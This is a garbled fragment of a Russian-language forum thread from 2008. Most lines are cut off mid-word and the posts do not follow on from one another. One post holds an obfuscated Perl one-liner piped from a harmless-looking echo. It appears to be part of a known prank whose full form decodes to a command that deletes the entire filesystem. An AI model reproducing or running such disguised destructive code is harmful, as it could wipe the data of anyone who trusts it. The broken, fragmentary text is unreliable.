
не применит его без необх
Написал(а)
hawk
Дата
16.06.08 08:30
Да, но при калькуля
экономия.
echo "good..." | perl -e '$?
`{-};`-{/" -;;s;;$_;see'
Написал(а)
Bercut
Дата
19.06.08 07:52
согласен мальца п
но сам сервак желе
русский язык подобен и
никогда не применит ег
Написал(а)
anonymous13
Дата
18.06.08 19:09